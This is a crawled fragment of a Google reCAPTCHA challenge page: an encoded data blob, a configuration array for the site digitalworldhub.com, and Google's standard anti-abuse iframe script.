w6Jmf3XCqmx9w4VYwrvCicOAPlvDm3YXMhrCrcOLwr5xw6DChDnCh8OZw7/CscKVL18wwrFgw54MB8OGccKzw4jDpMONwrfCr8Oaw4gwamTCkkFOJkhqw6V2BMKmw6IRwoBpwpnCusKEZ8OJIBDCvH7DomzDu8O5e2AVw4zCtsOpSF7DsndAwq/CscKrw73DqFwpwrk9IGPClcK6wpJRw7hjwqdlwq3CnzPDkcOUdgXDo3cPARHDiMO3w4TCu8KncBFVw4rDr8OVwpNRw4sBw6QGJh/DkGvDnsOKwpbDoMKQwrIHw7PCgAHCih5Cw7fCvMKkSl1Iw5kdw6TCsVsJesOmasOjS8OjU8Oow7/DklDDp8O3w5rDiwgZbMKpf8OPFGzDkR4vXsKXBsKbwpPCkyMOY3LDqMKzw7XCmsKmwq4geg7DrlDDnFcNZwtWwpZVRcOqw6/Di8OkwrHCssOwwobCr8KnHcONw7RLCsO+fx8HFEHDpcOOwod/w50Ww7IfPsOIwpLDiFFHwqM8fnRTwrARwrpMIMKqb8Oaw6HCiMOpw7dfw7DCnMOtwrjDnsOvU2/DowjDohwTVC1wKknCv8OXXMKgYcKiLsOoNsKrTcKuNsO/w77Dmw8xZMK0QEAEw5bCtxjCvMO3wp7Cmh3CvxM6w4Yvw5HCvEcaw4PCn8O9wpfCsHjDm07CqhnCkEpHw6nDh005DcKBYTTDosOsCsKpw4vCqxFMaMKUNlzDu2vCvAtlw7lvw7/DsnjDs3jDin7CimR+SsObCMKEEMOiWmTDhMO3wrZaw6XDk8OdwpfCgcOwwpbCoMOwwrXDv8OSw6MQbElQSXLCgMKwP01Nwqkzw4gtwoTCsTHCpMOeIX/[base64]/CvcO8w5LDvgUEHsKRw7Akw6/CiMOxYcOZFAjCsDnCumjCvz8vw5Rmwr/[base64]/[base64]/JsKcwqosa8KcwoZnGcOxCcOZSsOXDsKKwqrDmn7Do8KTRztJb8ORw4lvwqDCqRNRQMKMwp8sEjXCug43FhsSYxDDmcKnw6zCl07CmcK8w4I4w6sKw70gcsOMwpkaw68hw73Djl5QCsKBw4Ugw4QSwpPCrU5uNHfCrcKjU3VIw5TCvsOtw5jCknnCtMODB14pFnUAwp4/[base64]/McOiQMODwp9jRMKoUsK7wqlMwrrCnMOWwoTDmWHDt8KQfAkFeMKRwrfDlsO3G8O5wp7CtB0Aw44Pw4lIwqrDt0vDv8ONL8OYBMK5N8OpAMOYUcOew5HCon7CocKbwp/Com/[base64]/DqcKxF8O1MMKtw5ZdO8KqwoMmw7LChcKjS8OpwqTDq059woDDohFJw6VfwqbChDgrwpXCqcO7w71GOMKaWsOTfBLCgSBbU2ABPMOdYsK5wrIrPU/[base64]/[base64]/woEZX8KXw5MBZTJEOcKiAcK5w6vDjcOHMcOfTk/[base64]/Fzw1w47CqMO9BMKuMH4CLsK5w6xmw4bDrcOhw7XCusO7wqXDkMKSU3zCnQJcwqxgwoDDiMOYWSvCry9uwq81w5jDv8Oow5rCj3Mhwo7Cq04Pw712TV/DkMKrw5LCjsOSLSJIVDZOwqjChcO+GV3DvgF+w6bCvk5/wq/Dt8OffUjCgBXClXPChn/CvMKqRsKtwowAAMKWcMO4w5kLasO/w619HcO9w4RBbDDDgcKoWsO3w75WwrxxTMKjwqfDr8KtwqjCgsOpBzlRdwFLwqALCgrCv1IhwprCv2R0b3XDisO6GUskFk/DnsO4w6Iww5zDoxPDg1rDn2TClMO9cH0+BVs7PUIAbcKsw5tFMAoSU8O5TMOrFcOZw6YcUFJ+YCt6wr/Cp8OnXnUaDTPCiMKQw4g/wrPDnDpuw6kfAg4kFcKKw71XLsKJYDlSwqfDvcKuwoEQwoY3wpchHsKzw5PCl8OFOcOBanwXwoLCpcO1w7PCpG3DnQrDpcK9bcOaFDcEwp3Cg8K+w5VzMkArwoPDonTDt8OxWcKRw7pXQz/CiSXCt04QwqJIXE88wr9LwrzDn8KXOjfCq3DCp8KcRgHCoXzDqMOxwrIkwpTDv8OPdmTDkUlqOArDm8K6w6TCvsO7wo5Ea8Okf8KVwoJmHGk5fsOHw4IPw5hUIHk7AhEcfcO8w7MXfBY/R3jCucOVPcOjwpfCilzDo8K8dj3CsxPCrVNZbMOPw7oNw6vDvsKDwoNzw5Ngw6kwSl8xMUAJPVLDtMKWOMKIfg9mCsKqwpkgUMKtwr5jbMKFDiFKwrtpC8OAwoHCncO/XSJmwpdnw7XCshTCsMKow41hOg7CmMK1wrHCjg9ceMOOw7HDlhDDk8Kiw7R/w4hIOk3Cg8K9w7nDh0XCtcKlfcOaFC9VwqbCuTwfaXofwpVcw5vCh8OLw5jDhsOqwq7CsE7CsMKDw4M3w74kw4RqHMKKw6/[base64]/CyXDnsO6w4wawqzDuMK5CsOuwr/DjcKPwoHCs8KQw63Cm8OzRsKOwq/DjnZrAlzCkMKBw6bDlMKMMxgzEcKlWEQewqcQw7rCi8Omw6nCmwjCrQgqwod9PcKseMK3UsOdw5caw7PDj3wsw4kSw6LDusKbw7wfw4BrwobDr8KHYg4MwqhPPsKwSMOfX8OETgTDuRQdeMOUwq7CqcOlwpkMwoIcwr5NwodCwqcGc3PDiQZ/[base64]/Ck1dmYcKgLsOeS8KkF8OmwqXCnXPCp8KCUj8KwpxPNsOKGV02HsK/B8Oow67DvcKawpfDg8K/J8K0ADcAw5fDkcOUw7Z5wrLDhUDCtMK/woXDtF/CuhTDinZ3w7TCvXspwoTDsC7ChltPwrbCp1nDisOpfWfCr8OBw7VbVcK/[base64]/CmDEJwpFrw7rCm3dxH2wKA14Yw5nDvmXDjcOZDk3CssKEW0RlwpY6w7BrwpF7wqPDjmMZw6bDpwTCgcO5eHTCoD0zwoDCizMSJlTCuj0LYMOWY0vCn2Qjw63DkMKrwoQ/VVbCjHcsYMKrCcO+wpTChgnCpl3DjsK8W8KSw5XCosOrw6R3LQDDrsKUV8K/w65ZNcONw45hwrvChMKBCcKew6gTw60VPMOHeGzCgMO0w4trw7DCpcKow5XDqsO3DyXDn8KHMz/CqEvCtWrCt8K5w7kORsOoWkhjNjFKEmMVw5vClQEHw4DDtEnCrcOewoscwpDCmykfOynDtUA3PU/DiD4bw6QEGR/CkMO/[base64]/fMKkB8OgH8Kjw70OI1tewpYWKm/CjBLChMKxw6Zgw4M0wqIsBXvCgMKYWhIVwpXDnMK7wqcmwojDkMOVw7J+VQViw7ZGw5jCj8KTasOBwoddRMKew4JVCcOow4VmMBLDgh/[base64]/Di3UQw53Ck8O4EFjCp0rChixZw5vCljAVBsK/YsOew6fCtgU1wpPDhx7Dm27CpT7DrmrCgGvDisKTwpBWQsKZZSTCqzrDp8K8bMKIdiHDtmbCpSbDui7CkcK8ISdrw6tAw5vCucO6w5rDr0XDusOgwq/CjsKjSSHClXHDqsO1DcOjecOpWMKtXMOXw4jDt8O5w7FrZ0vCnz7CvsOfbsKKwqTCmMO8MUFnccOyw6RKUQgYwo5HNBHCoMOPIMKQw4M2dcK8wqYBwofDlMOQw4/DpMOLwpjCm8KiV07Ciy4nwo7DriPCuUPCrsKXK8O3w6ZeDsKpw4F1X8Odw6xVenIkwpJIwqfDkMKkwrbDvcOfQU8KTMK1w7/CpFrCncOJGsKAwrPDrsOxw5vChh7Dg8ONw49tIsORBH4NGsOlKgXDl1ElSMO6NcK8w6xuMcOhw5nCjRkqfUoGw5d0w43DksORw4zCqsK5UVxXTcKNwqATwo/[base64]/ClWJUC8KUdQ4Qwq3CvcKLwr3DsVR0w4Ifw7nDoifDmh/CksKRwqLDlw5qdMKTwp7CmzbChxQZw7FawoTCicK+BCVuwp0Awq3Dq8Ofw75JIDHDhsOAA8O/MMKTEH0YZgorMsOqw5kIDDzCq8KvcsKEfMOowqvChcOOwqwtMMKQAMK3PW98VMKnWsK/C8Kjw7RLJ8O6wqnDosO5VV3DsHXDgcKkBcKdwqo8w6bDhcOyw7vCuMKvCmLDlMO5A3TDuMKFw5/CksKqXUfClcKWW8KCwp08wqLCocKeTibCp3smPsKZwpjCgy/Ch3l/RU/DtMOeY13CumbCqcOCEm0SKHvDkzDCvMK8XUvDmnnDqMOcVsO2wpo+wqjDnMOewqlYw7PDiS1ewrrCsDTCkwDDtcO2w6MDSgbCnMK2w7vDkDjDgsKhWsOdwrIaDMKZBXPCksKxwojDlkLDmBlBwr1MT2x4VhIXwqc2w5TCqGt7QMKgwotpLMK3w43Cs8Kowp/Dqz9Qw7klw4AJw5dCWT/Dvw08JcKgwrjDhRTDlzVTC1fCj8OSOMOjw63DrljCrl9Mw6MPwo/[base64]/GUHChBPDvHXClsONw70fFR/ChsOQw5dXw4TDrlsnMcO/w5IULgXDr31awqrDo8OrI8KQacKBw5wOdMOuw7/DjMODw7x0Z8Kaw6vDhRpAf8KYw6/Cqm3Dh8KrCG4TcsOhH8Ojw55TKcOUwqFpXydhw7Vxw5ouwprDllvDqsKRNmcuwqocw6ldwrAew6JDYsKqT8KoQMOewox/w604wrDDiVB8wo5Tw5nDpjnCjhYaU1FOw7p5LMKlwoDCucKgwrLDpcKlwq8Xwrl1w5BSw683wojCpFvChsOQCsKhYjNDKcKuw4xPG8O9aCZybMOARUHCkVYowrleCsKFEHnCmQfCmsK/OcOPw7jDsnTDnjXDgg9bNcO2w67CrX1ZYH/Cj8K2KsKHw6Qrw4x/w4DDgcKFCEZEFkV0asK4XMOXe8Owc8O3Dzs6FmJZw5g2YMK0a8OUNsKiwobDmMOqw4w1wqXCow0vw4gqwobCpcKEZ8K5HUE4w5vDpScZQ2NpTC4ww7xuasONw4/DuTPDhg3Chk0Ea8OZA8Kpw4TDiMOzdjrDkMKIfkPDm8OdMMKTFgYfGcOQwqjDjsKAwrTDpFDDt8OMQ8Knw5nCrcOrR8KZMMKmw4d7P08Ww6PCtF/[base64]/[base64]/Cg8Kjw7/CsEtlZMOiw6nCn8KaWMOBw4fCpFVew5/ChG00w7RkPsO7NkXCq2NDTMOhAMK2BMK+w5AQwqYOIMKmw63Dr8OWQEXCm8K2w77Dg8Olw5tVw71+cn4VwqfDlmEHLMKzRMKRR8Kuw7wJR2TDjW9gA0kDwqXCh8KSw5xwRMKVHXBkfQpnesOTfVUqBsKpC8OwHHVBWMKbw5LDv8OtwpbDh8OWYyjDpMO4wr/CgRBFwqhawr3DlwfDpFTDi8Ksw6nCqkUNc1xVwpgLZE/DhX/ClzR4J2o2TcKoXsO4wpHDp39lORnCusOww6XDoQbDvMOdw6jClh8Aw65reMOUKD5SPMO8S8Khw6rCoyrDpXANGTbDhMKuQTh7CFE/w4TCgsOSTcOIwpFYwpwAPk8kdcKga8Ozw7TDtsKbacKpwpAUwrPCpDfDq8Ovw53DoV8JwqZFw6zDs8KXCm0KKcORIcKhUcO6wpB+w5I0KSPDlnwgVcO0wo8awrbDkgHCtCfDphzCsMO1wojCg8OTZTcZQsORwqrDgMOtw5DDocOEF33DgEvDg8KsJcOcw6Uiwo/DmcO3w51Ww7JWJAAVw5/Dj8OjM8OGw6t+wqDDr2TCoTHCsMK3w4fDj8OeJcKkwp01wqnCvcODwo53wq/DiyjDvxDDnWwNwonCh2vCsxgyWMKwc8OKw55Mw7HDqcOvScKcD15pbcOAw4PDtsOtw77DhsKDw4zCo8ORIMKKbRvCkmjDqcKowrPCtcORw4/CkcKFJ8K6w5wPckFwJ3DDicO9EcOgwr9xw54mw4PDgMOUw4czwqTCg8K9c8OYw5JBwrEkUcOQfgHDtC7CoSZBw4/CoMKiTD7CilUkHW3Ch8KNScOrwosew4PDu8OwA25hfsOcEkU3bcOhW2TDniltw4HCjzNswp7Cnx7CsDwCwqkBwq3DsMOZwozClFM/dMOAWcKSaiYHbTrDmDDCr8KuwpvCpw5ow5HDlMKPDcKcEsO+UcKew7PCp0bDisOYw6tow4JlwrXCrDjCh3kHSMO1w5PCscOVwoMJRcK6wq3CkcOrahPDkQvCqCnDvVRSfW/ClMKYwpd/cz3Dmg5maVU4wpE1w4XCrTUoMcONw74nYcKeRmUmw5cjN8Knw79ew6xzMmAdV8O+wrNQYlvDtcKnOcKiw6ciWMOowoULLGXDjVPCoSDDvgzDvkhAw6oNQsOUwpcJw50ld07CgsOVCsKywr3DklvDmQ59w7LDiE/Dv0jCr8ONw6bCsxctc2/[base64]/[base64]/DssOJwobCosOJCMKrw7jDmsO9WsKRP1bDhgXDlzvCh1LDncONwqfDisOVw6bDlwxmPSIFbcK/wqjCiChawodgVgvCvhnCoMOhwrHCoEDDlH3Cv8KZwqLDh8KRw47Dox0IacO3VsKSFRvDhiXDhT/DgMKZdWnCuxlQw79Yw4LCvsOoKmV7wrkgw4fCs0zDoFfDlz7DpcK4XTnCi0EpOQEHw5ZmwpjCocOGejZ2w44iZXQ8fnczDGbDkMKgwrLCqg3CrW4XAytmw7bDpXfDv1/Cp8KhVwTDgcKTXkbCuMK8Mm41NQYrD3x+Z0PDuxAKwqhFwqNWG8O+Z8K8w47Dk0tXP8O0Q2LCv8KIwqbCtMORwpLDvsOZw53DuwDDmMK7GMK8wqxsw6/[base64]/CsRM2wr/DgAs+w6Nrwrwgw7QAw43ChcOpN8Kww45CdU0PfMOswpgQwoARYGViEBPDimPClnV4w6HDviBPO2QlwpZjw4zDtsKgAcKew5XCncKfGMOkEcOKw4Ebw5bCrEdbw4Rxwq51NsOpwp/CgsOpQVHCpMKKwqlyOcOfwprCl8KDFcO/wplrLxzDtkIAw7XCgT/DicOeAcOFFTB8w6LCiQlhw7B6F8KLIH3DkMKmw7p+wrDCrcKZZ8O6w7EBP8KAJ8Oww6Eaw6Nfw4HChcK/wrplw4jCs8KYw6vDrcKZAsOzw4hTSEtIEMO6FT3CgDrDpA/[base64]/[base64]/CpMKfwrbCgMO4Fmx8wrTDsF/[base64]/CnS/DusOtwq4lajckw6BzaMKWf8KAw47CvEHCoTXCnDHDksOCw5jDnsKRSMOIAMOuw6hIwrADG1IWa8OIM8O/wpEPWwp+dHgYe8O7E04nSAjDnsOUw58dwrwcLTnDmcODZsO3IsK7wqDDicKaETZGw6XCuxV0wp1AAcKkccKyw5HCiCbDqsK0bMKlwrIaEwHDvcOAw6Fgw5QCw7/[base64]/Ct8OQbMOvN8OdwrtmcXsowpJ6KGLDjkhkMVHCiBDCosKcwrbDssOWw4pKC2jDkcK/w6/Dt0cswqY7LMKTw7rDlBHChyFKZMOhw7g6NwAqBsKrdcKbACnDkwzCmTtgw5LCm1tbw4vDjV5/w5rDiTcZVAQuA3zCj8K4IR9oQ8KBfhJcwqZVLxw0RksjPHU+w5nDrsKpwoLCtU/DsR50w6Y6w47CvgXCv8OHw6IrDChOF8Oow63DuXlzw7DCpMKAc3HDisOPHsKPwqEpworDu0ExTSojPkDClFlXDcOdwpYHw4NewrlFwrHCmMOUw4BKdlIxH8Kgw4pyccKbecOeDwXCpEYFw5DCgmTDhcKvCV7Dv8OnwpjCrnEXwq/CqsKHecOtwrrDgm4DByvCuMKtw47CocK0fAsLZzAVYcO0wq7ClcKKwqXDgl/DvCjCmMKZw4fDpHM3eMKqacOaRE0Vd8OQwqV4wrZNTDPDncKZUjB6E8KgwpjCvR1+wqZ7VCI1AlfDr0DCrMKvwpXCtMO2G1TDqcK2w4/CmcKtbXEecWrCtsOLMHTCrQIawo9cw7dsTXTDusKdw7FRF01WB8K9w7t+LsKww7xbGERdHQ3DtVkwW8OJwqdPwqLCoT3ChMKAwp97bsKdZ1x3Cw07wrnCpsKMQcKOw4XCmzFwSmDDnmIhwosqw5/CjmMEfhp0wqfChC8ceVJ/FcOgM8O5wooew5LCgi7Dhkpzwq/[base64]/DucOJw5gwKsKww7/DpgnDrMKWZcOawoRyw6jDt8OHwqPClXMhw4Q5w43Dv8OPEsKTw5HCssKIX8OZCCx+w5tGwop6wp7DlifCj8O3KT1Jw7PDicK4ZxY5w5LClsOPwo4gwrvDrcOBw4TDpVtPWW/CrCwgwqrDuMOTPy3ClcO/[base64]/w6zCiAkJO8OOIyXDohcDw6/Co8OdasOtwqTDoUrDqcKpwqleMcKhwrDCq8ONPD8eRcOUw7rCoFc1fwZEw5fDjsOUw68WeC/Cm8O1w6bDrMK6wrjDmSogw7g7w6nDpyTCqcOEPHFML2gbw6BfWsKww5VHX3PDrcKxwqrDk1E9KcKtJcKxw6Qlw71JXcKRDh/DsC8NI8Ovw5VCwrZHQ3p9w4cRbUrCszLDm8KHw4hNFMO6d2HDoMOKw6PCsBnCq8OSw4fCpMOXZ8O5OVXChMO+w6fCpjtWOlbDgU/Dlh/DjMK5a3tSXsKQHsOmNmh4WD83w61aZw/CnXlxByFMGsOSDDXCtsKdwq/DjBpEPcKIbTrDvD/Dn8K3AHNewp9yBn/CtGM8w5fDjjDDp8KAVTnChMOjw4QXBcOyBMOfbWLClhgjwoTDgjnClcKzw6jDqMKMKUNHwrxCw6hxBcOFD8Owwq3CgWAHw5/Ctz9sw7DDpBnDu1U+w40PdcOWFsK7w7k2cwzCkiBEKMKDDjfCm8KDw6kewolSw70wwo/DusKXw43Dg2bDm3BaI8OfS2F9ZUrComNUwqXCpVLCrcOTB0Mnw44fLkBFw73Ci8OoO0LCnEouC8OsK8KZFMKxa8O/wpdHwpbCtWM5bm3DuFjDi2DDnktOTMOyw7lzUsOiLkNXworCvMOkZEJxR8KEPcK5wqLDtXzDjiJyaVtCw4DCnUvDmTTDi3d2AgAUw5HCvWnDhcOsw5Brw7pfRSl8wq5mMWByMsOUw6o3w5A8w6ZbwpzDksKow5bDqyvDnyLDvcKOYUBrYyLCmcOLwpLCp0/DuSVVeyjDosOUeMO8w6BEYcKbw7nDiMKHNcK5VMObwqolw4ZSwqRywpfClRbCkVRNE8KJw7tnwq8fcVcYwoQ+wpHCv8KFwqnDuBx8WMKowp/ClVl+wojDscORdMOTUFnCjSrDjg/CtsKPTGvDvMOyasOxw55FTyIJbynDg8ObQhbDvh82Zh8BJXTCiVbDoMKzPsOzJcOJdyfDuyrCrCTDtRFjwoQqSsKXXMKIwoLCjGpJQUjCq8OzLQ1LwrV7wqw/wqgnfiZzwpAvPQjCpQvCqx5OwrLCo8OSwpphw6DCscO8P2ptDcKYdsOjwoFnTsOkw79TOn82w4LCpS8maMOSRMKlGsO/woQQU8Kow5LCqwsSHAEgB8OhJMK1w7IIY0HDmEM5LsOAwqfDrnfCkSZjwq/DmwjCjsK3w7bDgw0rBiVdFMOHw7wVE8Kow7HDs8KKwojCjRY6w74oV0NwG8OLwovCtXJsRMKZwr/CrHRkBDrClj4MG8KjD8K2FDLDhMO9ZsKIwpMfwr/CjQvDjip2JB1PCX7DsMK0PX/DpsO8IMKOMn9/EMOAw7RFRMOJwrQdw57CjgbDncKecEDCmR3DqgXCp8K4woR+acOXw7zDlMOGMMKDw7XDv8OAw7Z8wrHCo8K3PDNvwpHCiXIZfRbCl8OFP8OZFAYJS8KJF8K/a10Qw5kBMTLCiAnDk3zCh8ORP8OtUcKmw6R5K1VDw78ECcOqX1A/CDPDmsOww4kpCjtQwqlewqXDhz3DpsKhw67DuU0mMBcmX0wVw4pbwp9ww608MsKJccOZdMKtfVAVMCHCgnEmesOmaRQxw4/Ci09ow6jDqFjCsGbDu8KDwqHDuMOlCcOVCcKbb2/DsFzCtMOlw4jDv8KmPBvCjcO2U8KdwqjDjzjDpMKZaMKtDGhdbyIZCMKFwqXCmHjCi8OhXcOfw6zCjgDDjcO+wp8RwoA1w589JMKLNADCssKuw5XDm8KR\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xYQ7NkTq1te1mHeJb/M2K2OJTEnFGcEvajgKVSeV/lA\\u003d\x22,1,0,null,1,1769108204317,0,0,[154,151,192,26],null,[82,57],\x22RC-3vqTBBsTdI1smw\x22,null,null,null,null,null,\x220dAFcWeA7PIAjMMAsPYzcJSUDK-1vGsbunBKC3TVDudzXaZFRygODhXTFGSK-pnKP-uhu-OE2NQbyEmlSftbYIWN7R6MNyOId65g\x22,1769191004458]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RClXAu2RU90QUNsi5tTDPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104606015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>